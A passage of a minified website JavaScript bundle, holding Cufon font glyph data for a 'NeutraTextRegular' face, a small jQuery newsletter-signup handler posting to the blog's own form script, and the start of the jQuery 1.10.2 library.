250,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"I":{"d":"13,0r43,-245r49,0r-43,245r-49,0","w":101,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"J":{"d":"71,3v-39,0,-62,-22,-71,-46r42,-24v9,30,52,42,60,-6r30,-172r50,0r-32,178v-9,52,-35,70,-79,70","w":174,"k":{"z":4,"y":4,"x":7,"w":4,"v":4,"u":4,"t":2,"s":5,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"a":2,"Z":5,"X":5,"J":4,"A":9,"@":-4,"\/":4,".":2,",":2}},"K":{"d":"75,-113v29,-51,72,-89,109,-132r57,0r-101,113r71,132r-55,0r-53,-100r-30,31r-12,69r-49,0r43,-245r49,0v-8,44,-15,95,-29,132","w":228,"k":{"}":-4,"z":4,"y":14,"w":36,"v":43,"u":18,"t":18,"s":9,"q":20,"o":20,"l":9,"j":4,"i":9,"g":20,"f":11,"e":20,"d":20,"c":20,"a":20,"]":-4,"Y":5,"W":4,"V":4,"U":7,"T":5,"S":7,"Q":22,"O":22,"J":4,"G":22,"C":22,"@":11,"?":7,".":-2,"-":22,",":-2,"*":13,")":-4,"&":16,"!":4}},"L":{"d":"12,0r43,-245r49,0r-36,202r109,0r-7,43r-158,0","k":{"z":4,"y":7,"w":27,"v":32,"u":9,"t":16,"s":4,"q":9,"o":9,"l":5,"i":4,"g":9,"f":11,"e":9,"d":9,"c":9,"a":9,"\\":40,"Y":38,"W":32,"V":45,"U":14,"T":32,"Q":22,"O":22,"G":22,"C":22,"?":32,";":-5,":":-5,".":-5,",":-5,"*":50,"&":5}},"M":{"d":"12,0r43,-247r4,0r91,133r143,-133r4,0r-43,247r-47,0r26,-136v-15,22,-64,68,-89,90r-4,0r-38,-54v-10,-14,-22,-36,-22,-36v-2,36,-15,98,-21,136r-47,0","w":291,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"N":{"d":"203,2v-39,-49,-90,-102,-122,-154v-1,43,-16,109,-23,152r-46,0r43,-247r5,0v39,49,90,102,122,155v1,-42,17,-111,24,-153r46,0r-44,247r-5,0","w":245,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"O":{"d":"143,3v-67,0,-119,-50,-119,-121v0,-80,60,-130,130,-130v67,0,120,51,120,122v0,80,-61,129,-131,129xm145,-41v47,0,78,-33,78,-86v0,-46,-29,-77,-70,-77v-47,0,-78,34,-78,87v0,46,29,76,70,76","w":280,"k":{"}":4,"z":4,"x":7,"w":4,"v":5,"q":-2,"o":-2,"g":-2,"f":2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":18,"Z":9,"Y":27,"X":14,"W":20,"V":25,"T":22,"A":5,"@":-5,"?":22,"-":-5,"*":14,")":4,"&":-4}},"P":{"d":"71,-56r-10,56r-49,0r43,-245r59,0v62,0,98,35,98,88v0,72,-57,107,-141,101xm78,-99v51,4,83,-15,83,-58v0,-32,-24,-48,-65,-45","w":209,"k":{"}":5,"z":2,"x":4,"]":5,"\\":4,"Z":13,"Y":16,"X":20,"W":7,"V":13,"U":-2,"T":9,"Q":-4,"O":-4,"J":18,"G":-4,"C":-4,"A":16,"@":-5,"?":9,"\/":14,".":16,"-":-4,",":16,"*":4,")":4}},"Q":{"d":"234,-32r27,35r-37,29r-30,-39v-83,34,-170,-22,-170,-111v0,-80,60,-130,130,-130v67,0,120,51,120,122v0,39,-16,71,-40,94xm167,-42r-24,-33r36,-28r28,36v34,-45,12,-137,-54,-137v-47,0,-78,34,-78,87v0,54,38,86,92,75","w":280,"k":{"w":4,"v":5,"j":-7,"\\":18,"Y":27,"W":20,"V":25,"T":22,"A":-2,"@":-5,"?":22,";":-4,":":-4,"\/":-7,".":-4,"-":-5,",":-4,"*":14,"&":-5}},"R":{"d":"153,-73r39,73r-52,0r-32,-61r-36,0r-11,61r-49,0r43,-245v85,-7,154,12,154,87v0,36,-17,71,-56,85xm79,-103v48,3,79,-11,79,-55v0,-35,-24,-45,-62,-44","w":216,"k":{"z":4,"y":7,"w":5,"v":5,"u":7,"t":4,"s":4,"q":5,"o":5,"l":4,"j":4,"i":5,"g":5,"f":4,"e":5,"d":5,"c":5,"a":5,"\\":11,"Z":4,"Y":20,"W":16,"V":22,"U":4,"T":16,"S":4,"J":5,"?":14,"*":13,")":4,"&":4}},"S":{"d":"90,3v-46,0,-78,-26,-90,-49r39,-27v10,16,26,33,51,33v21,0,35,-10,35,-26v4,-16,-24,-32,-42,-42v-67,-36,-63,-139,30,-140v30,0,52,12,67,31r-35,30v-11,-24,-63,-24,-59,5v5,41,90,56,90,113v0,49,-38,72,-86,72","w":189,"k":{"z":2,"x":7,"w":13,"v":18,"u":2,"t":7,"i":4,"f":5,"\\":14,"Z":4,"Y":22,"X":2,"W":18,"V":22,"U":4,"T":16,"S":-5,"Q":5,"O":5,"G":5,"C":5,"@":-5,"?":16,";":-4,":":-4,"\/":-4,".":-7,"-":-4,",":-7,"*":18}},"T":{"d":"66,0r36,-202r-69,0r8,-43r186,0r-7,43r-68,0r-36,202r-50,0","w":207,"k":{"}":-4,"z":38,"y":36,"x":36,"w":40,"v":41,"u":36,"t":11,"s":40,"r":32,"q":40,"p":32,"o":40,"n":32,"m":32,"g":40,"f":11,"e":40,"d":40,"c":40,"a":40,"]":-4,"\\":-4,"Z":4,"Y":-4,"X":5,"W":-5,"V":-5,"T":-4,"S":-4,"J":29,"A":25,"@":14,"?":-4,";":25,":":25,"\/":25,".":32,"-":32,",":32,"*":-5,"&":18}},"U":{"d":"116,3v-59,0,-99,-39,-88,-100r26,-148r49,0r-26,151v-6,35,9,53,42,53v31,0,45,-16,51,-48r28,-156r50,0r-29,164v-10,56,-48,84,-103,84","w":240,"k":{"z":4,"y":4,"x":7,"w":4,"v":4,"u":4,"t":2,"s":5,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"a":2,"Z":5,"X":5,"J":4,"A":9,"@":-4,"\/":4,".":2,",":2,"&":2}},"V":{"d":"107,2r-70,-247r50,0r25,92v6,23,11,62,11,62v14,-37,59,-114,82,-154r51,0r-144,247r-5,0","w":232,"k":{"}":-4,"z":22,"y":23,"x":25,"w":22,"v":20,"u":23,"t":11,"s":29,"r":22,"q":29,"p":22,"o":29,"n":22,"m":22,"l":4,"j":7,"i":7,"g":29,"f":9,"e":29,"d":29,"c":29,"a":29,"]":-4,"\\":-4,"Z":4,"Y":-5,"X":5,"W":-5,"V":-4,"T":-5,"Q":7,"O":7,"J":32,"G":7,"C":7,"A":36,"@":16,";":18,":":18,"\/":29,".":31,"-":27,",":31,"*":-4,"&":20}},"W":{"d":"83,2r-46,-247r51,0r22,145v16,-41,62,-107,87,-147r5,0r26,98v5,18,10,49,10,49v13,-40,50,-105,71,-145r51,0r-132,247r-5,0r-31,-115v-4,-16,-8,-43,-8,-43v-23,47,-67,111,-96,158r-5,0","w":336,"k":{"z":23,"y":23,"x":20,"w":18,"v":18,"u":23,"t":11,"s":23,"r":20,"q":25,"p":20,"o":25,"n":20,"m":20,"l":4,"j":5,"i":5,"g":25,"f":7,"e":25,"d":25,"c":25,"a":25,"\\":-4,"Z":4,"Y":-4,"X":4,"W":-4,"V":-5,"T":-5,"Q":4,"O":4,"J":29,"G":4,"C":4,"A":32,"@":13,"?":4,";":11,":":11,"\/":22,".":31,"-":18,",":31,"*":-4,")":-2,"&":20}},"X":{"d":"-5,0r103,-135r-46,-110r53,0v8,19,25,63,27,79v6,-16,38,-61,52,-79r54,0r-84,111r56,134r-53,0v-11,-28,-33,-74,-37,-103v-12,27,-51,76,-71,103r-54,0","w":231,"k":{"y":13,"w":27,"v":32,"u":14,"t":16,"s":9,"r":4,"q":18,"o":18,"n":4,"m":4,"l":9,"i":7,"g":18,"f":11,"e":18,"d":18,"c":18,"a":18,"\\":5,"Y":7,"W":4,"V":5,"U":7,"T":7,"S":5,"Q":22,"O":22,"G":22,"C":22,"@":11,"?":16,".":-4,"-":16,",":-4,"*":18,"&":14}},"Y":{"d":"98,-78r-61,-167r52,0r28,79v6,19,12,49,12,49v11,-33,57,-96,80,-128r54,0r-115,165r-14,80r-50,0","w":239,"k":{"z":34,"y":32,"x":32,"w":32,"v":32,"u":32,"t":16,"s":36,"r":29,"q":41,"p":29,"o":41,"n":29,"m":29,"l":4,"k":4,"j":7,"i":11,"h":4,"g":41,"f":14,"e":41,"d":41,"c":41,"b":4,"a":41,"\\":-4,"Z":5,"Y":-4,"X":5,"W":-4,"V":-5,"T":-4,"S":2,"Q":9,"O":9,"J":36,"G":9,"C":9,"A":34,"@":20,"?":5,";":29,":":29,"\/":29,".":40,"-":34,",":40,"&":22}},"Z":{"d":"1,0r0,-4r140,-198r-91,0r7,-43r167,0r0,5r-141,197r105,0r-8,43r-179,0","w":214,"k":{"z":7,"y":13,"x":7,"w":25,"v":29,"u":13,"t":18,"s":9,"r":9,"q":16,"p":9,"o":16,"n":9,"m":9,"l":7,"k":4,"j":5,"i":9,"h":4,"g":16,"f":14,"e":16,"d":16,"c":16,"b":4,"a":16,"Z":5,"Y":7,"X":4,"W":5,"V":5,"U":5,"T":7,"Q":16,"O":16,"G":16,"C":16,"@":5,"?":13,"-":9,"*":9,"&":13}},"[":{"d":"0,46r54,-306r87,0r-7,40r-39,0r-40,226r39,0r-7,40r-87,0","w":118,"k":{"y":4,"w":7,"v":7,"u":4,"s":4,"q":4,"o":4,"j":-25,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-4,"T":-4,"J":4,"A":-4,"9":4,"6":4}},"\\":{"d":"82,46r-47,-306r45,0r46,306r-44,0","w":142,"k":{"y":-4,"x":-4,"w":22,"v":25,"u":7,"t":14,"s":4,"q":5,"p":-11,"o":5,"l":9,"j":-32,"i":9,"g":-5,"f":-9,"e":5,"d":5,"c":5,"a":5,"\\":36,"Y":36,"W":32,"V":41,"U":11,"T":31,"Q":18,"O":18,"G":18,"C":18,"A":-5,"9":9,"8":5,"6":7,"5":-7,"4":-7,"3":-5,"1":11,"0":9}},"]":{"d":"-11,46r7,-40r40,0r40,-226r-40,0r7,-40r87,0r-54,306r-87,0","w":118},"^":{"d":"35,-161r71,-86r4,0r41,86r-37,0r-16,-27r-25,27r-38,0","w":154},"_":{"d":"-22,46r8,-42r101,0r-8,42r-101,0","w":99},"a":{"d":"117,-23v-32,51,-105,22,-105,-47v0,-80,84,-117,122,-59r3,-24r48,0r-19,108v-3,11,8,9,17,9r-6,36v-32,1,-65,-3,-60,-23xm91,-38v20,0,34,-18,34,-42v0,-22,-11,-35,-30,-35v-21,0,-33,17,-33,43v0,22,10,34,29,34","w":191,"k":{"z":-4,"x":-4,"s":-4,"j":-5,"\\":22,"?":23,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":18,"&":-4}},"b":{"d":"182,-83v0,80,-89,117,-125,55r-4,28r-47,0r45,-260r48,0r-22,127v32,-48,105,-18,105,50xm97,-38v22,0,35,-17,35,-43v0,-22,-12,-34,-31,-34v-21,0,-35,18,-35,42v0,22,11,35,31,35","w":192,"k":{"}":2,"z":5,"x":9,"w":14,"v":16,"t":7,"s":2,"f":7,"]":2,"\\":32,"?":36,"\/":-5,"*":38,")":4}},"c":{"d":"150,-18v-42,43,-145,16,-137,-57v-8,-79,112,-109,149,-51r-35,27v-17,-29,-69,-15,-65,24v-6,39,42,45,60,26","w":163,"k":{"x":2,"w":5,"v":5,"q":2,"o":2,"j":-4,"g":2,"e":2,"d":2,"c":2,"a":2,"\\":20,"?":29,";":-4,":":-4,"\/":-9,".":-2,"-":4,",":-2,"*":20}},"d":{"d":"180,0v-33,2,-64,-5,-60,-24v-29,52,-108,24,-108,-46v0,-80,84,-115,125,-61r22,-129r48,0r-38,215v-2,10,8,9,17,9xm93,-38v21,0,36,-18,36,-42v0,-22,-12,-35,-32,-35v-22,0,-35,17,-35,43v0,22,12,34,31,34","k":{"}":-4,"z":-4,"y":-4,"x":-7,"v":4,"s":-4,"q":-4,"o":-4,"k":-4,"j":-4,"h":-4,"g":-4,"e":-4,"d":-4,"c":-4,"b":-4,"a":-4,"]":-4,"?":5,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":7,")":-4,"&":-5}},"e":{"d":"62,-58v5,28,59,26,74,9r29,31v-17,14,-35,21,-65,21v-56,0,-87,-34,-87,-79v0,-49,36,-81,82,-81v54,0,78,35,81,86xm60,-85r64,-7v-5,-40,-63,-33,-64,7","w":185,"k":{"z":2,"x":2,"w":14,"v":14,"t":4,"f":4,"\\":27,"@":-4,"?":34,"*":32,"&":-2}},"f":{"d":"43,-114r-25,0r7,-39r25,0v9,-50,12,-112,71,-112v21,0,35,8,45,20r-28,31v-7,-11,-28,-12,-31,7r-9,54r39,0r-7,39r-39,0r-27,149v-5,47,-33,40,-77,41r7,-35v11,-1,23,4,24,-9","w":133,"k":{"}":-7,"z":2,"w":-2,"l":-2,"k":-4,"j":-4,"h":-4,"b":-4,"]":-7,"\\":-9,"@":-5,"\/":11,".":23,",":23,")":-4,"&":4,"!":-4}},"g":{"d":"161,6v-6,88,-126,89,-164,44r31,-30v21,28,82,30,86,-20r4,-21v-30,47,-106,20,-106,-49v0,-80,88,-117,126,-59r3,-24r48,0xm93,-38v21,0,36,-18,36,-42v0,-22,-11,-35,-31,-35v-22,0,-36,17,-36,43v0,22,12,34,31,34","w":192,"k":{"j":-16,"\\":22,"@":-4,"?":29,"\/":-13,"*":14}},"h":{"d":"6,0r45,-260r48,0r-23,133v27,-54,112,-30,94,42r-7,40v-2,10,8,9,17,9r-6,36v-40,2,-65,-5,-58,-46v4,-25,19,-70,-15,-68v-47,2,-35,76,-48,114r-47,0","w":189,"k":{"z":-4,"x":-4,"w":9,"v":13,"s":-4,"j":-4,"\\":29,"?":27,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":32,"&":-4}},"i":{"d":"68,-180v-16,0,-29,-12,-29,-30v0,-17,13,-29,29,-29v16,0,30,12,30,29v0,18,-14,30,-30,30xm74,0v-41,1,-67,0,-59,-44r20,-109r47,0r-19,108v-3,11,8,9,17,9","w":93,"k":{"k":-4,"h":-4,"b":-4,"\\":11,"?":5,";":-7,":":-7,"\/":-7,".":-7,",":-7,"*":7}},"j":{"d":"68,-180v-16,0,-29,-12,-29,-30v0,-17,13,-29,29,-29v16,0,30,12,30,29v0,18,-14,30,-30,30xm51,24v-1,55,-69,72,-100,39r24,-30v9,10,25,10,28,-7r32,-179r47,0","w":92,"k":{"z":4,"x":4,"w":4,"v":4,"t":4,"s":4,"q":4,"o":4,"j":-11,"g":4,"e":4,"d":4,"c":4,"a":4,"\\":11,"?":5,"\/":-5,".":4,",":4,"*":4}},"k":{"d":"61,-45r-8,45r-47,0r45,-260r48,0r-23,133v-2,12,-6,24,-9,34r58,-60r54,0r-62,63r22,45v5,12,11,8,23,9r-6,36v-53,8,-60,-29,-76,-61","w":176,"k":{"y":2,"u":2,"t":4,"q":5,"o":5,"i":2,"g":5,"e":5,"d":5,"c":5,"a":5,"\\":20,"?":29,"\/":-7,".":-4,"-":5,",":-4,"*":14,"&":4,"!":4}},"l":{"d":"77,0v-41,1,-70,2,-62,-44r38,-216r48,0r-38,215v-3,12,10,9,20,9","w":93,"k":{"}":-4,"z":-4,"y":-4,"x":-7,"v":4,"s":-4,"q":-4,"o":-4,"k":-4,"j":-4,"h":-4,"g":-4,"e":-4,"d":-4,"c":-4,"b":-4,"a":-4,"]":-4,"?":5,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":7,")":-4,"&":-5}},"m":{"d":"6,0r27,-153r47,0r-5,24v18,-36,74,-38,87,1v35,-54,115,-30,98,43r-7,40v-3,11,8,9,17,9r-6,36v-41,1,-67,0,-59,-44v4,-23,22,-71,-11,-70v-18,0,-26,9,-30,31r-15,83r-47,0r15,-84v4,-21,-2,-30,-18,-30v-45,2,-33,77,-46,114r-47,0","w":278,"k":{"z":-4,"x":-4,"w":9,"v":13,"s":-4,"j":-4,"\\":29,"?":27,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":32,"&":-4}},"n":{"d":"6,0r27,-153r47,0r-5,27v27,-55,113,-32,95,41r-7,40v-2,10,8,9,17,9r-6,36v-41,1,-66,0,-58,-44v5,-25,20,-72,-15,-70v-47,2,-35,76,-48,114r-47,0","w":189,"k":{"z":-4,"x":-4,"w":9,"v":13,"s":-4,"j":-4,"\\":29,"?":27,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":32,"&":-4}},"o":{"d":"94,3v-45,0,-81,-33,-81,-78v0,-50,37,-82,85,-82v45,0,81,33,81,79v0,50,-37,81,-85,81xm95,-37v22,0,35,-17,35,-42v0,-22,-13,-37,-34,-37v-22,0,-34,17,-34,42v0,22,12,37,33,37","w":190,"k":{"}":2,"z":5,"x":9,"w":14,"v":16,"t":7,"s":2,"f":7,"]":2,"\\":32,"?":36,"\/":-5,"*":38,")":4}},"p":{"d":"-8,76r41,-229r47,0r-5,22v33,-51,107,-21,107,48v0,80,-88,116,-124,56r-18,103r-48,0xm97,-38v22,0,35,-17,35,-43v0,-22,-12,-34,-31,-34v-21,0,-35,18,-35,42v0,22,11,35,31,35","w":192,"k":{"}":2,"z":5,"x":9,"w":14,"v":16,"t":7,"s":2,"f":7,"]":2,"\\":32,"?":36,"\/":-5,"*":38,")":4}},"q":{"d":"167,76v-41,1,-66,0,-59,-44r9,-53v-30,47,-105,19,-105,-49v0,-81,87,-116,126,-59r3,-24r47,0r-32,185v-3,11,8,9,17,9xm93,-38v21,0,36,-18,36,-42v0,-22,-12,-35,-32,-35v-22,0,-35,17,-35,43v0,22,12,34,31,34","w":194,"k":{"}":-9,"p":-5,"j":-36,"f":-5,"]":-9,"\\":22,"@":-4,"?":23,";":-4,"\/":-20,",":-4,"*":18}},"r":{"d":"6,0r27,-153r47,0r-6,29v20,-34,42,-40,70,-26r-18,43v-30,-12,-54,-4,-61,39r-12,68r-47,0","w":136,"k":{"}":4,"s":2,"]":4,"\\":16,"@":-4,"?":18,"\/":11,".":23,"-":-4,",":23,"*":7,")":4,"&":4,"!":4}},"s":{"d":"131,-45v0,61,-112,60,-130,17r33,-23v7,17,46,24,52,8v0,-6,-5,-8,-28,-18v-21,-10,-35,-22,-35,-46v0,-57,86,-62,111,-27r-31,26v-4,-11,-34,-19,-37,-3v0,6,6,9,22,16v26,11,43,21,43,50","w":148,"k":{"z":4,"x":4,"w":13,"v":14,"u":4,"t":9,"q":5,"o":5,"l":4,"g":5,"f":7,"e":5,"d":5,"c":5,"a":5,"\\":38,"?":40,"\/":-2,".":-2,"-":4,",":-2,"*":31,"&":4}},"t":{"d":"40,-114r-22,0r7,-39r22,0r14,-80r47,0r-14,80r37,0r-6,39r-38,0r-10,58v-7,26,15,20,26,14r15,33v-32,22,-104,18,-88,-49","w":130,"k":{"}":-4,"z":-4,"y":-4,"x":-7,"s":-4,"q":-2,"o":-2,"l":-2,"k":-2,"j":-4,"h":-2,"g":-2,"f":2,"e":-2,"d":-2,"c":-2,"b":-2,"a":-2,"]":-4,"\\":16,"@":-7,"?":22,";":-4,":":-4,"\/":-9,".":-5,"-":-4,",":-5,"*":11,"!":2}},"u":{"d":"114,-24v-32,50,-110,29,-97,-44r15,-85r48,0r-15,83v-4,21,5,31,22,31v47,-1,34,-76,47,-114r48,0r-19,108v-3,11,8,9,17,9r-6,36v-32,1,-66,-3,-60,-24","w":190,"k":{"z":-4,"x":-4,"s":-4,"j":-5,"\\":22,"?":23,";":-7,":":-7,"\/":-9,".":-7,",":-7,"*":18}},"v":{"d":"79,3r-62,-156r50,0v7,19,22,65,24,81v5,-16,31,-63,43,-81r49,0r-99,156r-5,0","w":172,"k":{"}":4,"w":-7,"v":-5,"t":-2,"s":2,"q":2,"o":2,"g":2,"f":-2,"e":2,"d":2,"c":2,"a":2,"]":4,"\\":14,"@":-4,"?":31,";":2,":":2,"\/":11,".":20,"-":2,",":20,"*":5,")":7,"&":5}},"w":{"d":"68,4r-51,-157r50,0r20,76v7,-17,34,-60,47,-80r4,0r29,80v7,-16,28,-57,38,-76r49,0r-89,157r-4,0v-11,-26,-28,-64,-33,-92v-11,27,-40,66,-56,92r-4,0","w":243,"k":{"}":4,"w":-5,"v":-7,"q":4,"o":4,"g":4,"f":-2,"e":4,"d":4,"c":4,"a":4,"]":4,"\\":14,"@":-5,"?":22,"\/":11,".":18,",":18,"*":5,")":7,"&":4}},"x":{"d":"-7,0r70,-80r-38,-73r52,0v5,11,16,38,17,45v2,-8,20,-37,29,-45r54,0r-60,69r44,84r-53,0v-7,-12,-21,-48,-23,-57v-3,11,-27,46,-39,57r-53,0","w":180,"k":{"y":4,"w":5,"v":5,"t":7,"s":5,"q":11,"o":11,"i":5,"g":11,"f":4,"e":11,"d":11,"c":11,"a":11,"\\":27,"@":5,"?":27,";":4,":":4,"\/":-4,".":4,"-":13,",":4,"*":20,"&":13,"!":4}},"y":{"d":"153,9v-7,82,-116,89,-157,41r31,-30v18,28,76,29,80,-17r4,-24v-33,47,-106,23,-94,-47r15,-85r48,0r-15,83v-4,21,5,31,22,31v47,-1,34,-76,47,-114r48,0","w":186,"k":{"j":-16,"\\":22,"@":-4,"?":29,"\/":-13,"*":14}},"z":{"d":"0,0r0,-4r80,-110r-57,0r7,-39r130,0r0,4r-81,110r59,0r-7,39r-131,0","w":157,"k":{"z":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"\\":22,"?":25,".":-4,",":-4,"*":16,"&":4}},"{":{"d":"114,46v-47,3,-82,-4,-76,-56r8,-48v7,-27,-15,-21,-36,-22r7,-40v26,-1,41,7,45,-25v7,-48,13,-123,66,-115r40,0r-7,40v-17,1,-37,-5,-40,13v-7,41,-4,111,-52,109v41,3,24,59,17,91v-4,19,21,12,35,13","w":146,"k":{"y":4,"w":7,"v":7,"u":4,"s":4,"q":4,"o":4,"j":-25,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-4,"T":-4,"J":4,"A":-4,"9":4,"6":4}},"|":{"d":"5,46r54,-306r45,0r-54,306r-45,0","w":97},"}":{"d":"-12,46r7,-40v17,-1,38,5,40,-13v5,-38,7,-96,50,-94v-45,-5,-19,-70,-15,-106v6,-18,-21,-12,-35,-13r7,-40v47,-3,85,4,76,56r-11,63v-7,28,15,21,37,22r-8,40v-26,1,-41,-6,-45,25v-5,46,-15,107,-63,100r-40,0","w":146},"~":{"d":"91,-75v-24,0,-42,-36,-50,0r-31,-3v4,-34,21,-50,41,-50v24,0,42,37,50,0r31,3v-4,34,-21,50,-41,50","w":132},"'":{"d":"32,-156r11,-89r51,0r-23,89r-39,0","w":75,"k":{"8":11,"7":-4,"6":14,"5":4,"4":47,"2":-7,"1":-11}},"`":{"d":"81,-180r-32,-68r54,0r14,68r-36,0","w":176},"\u00a0":{"w":74}}});Cufon.replace('.widget a',{hover:{color:'#dd9350'},fontFamily:'NeutraTextRegular'});$(function(){$('#newsletter_signup').live('click',function(){var email=$('#newsletter_email').val();$('#newsletter').html('<center><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/loading.gif" /></center>')
$.get("http://blog.moscreative.com/wp-content/themes/twentyeleven/inc/forms.php",{action:'newsletterForm',email:email},function(data){$('#newsletter').html(data);});});});;
/* jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
*/
(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else 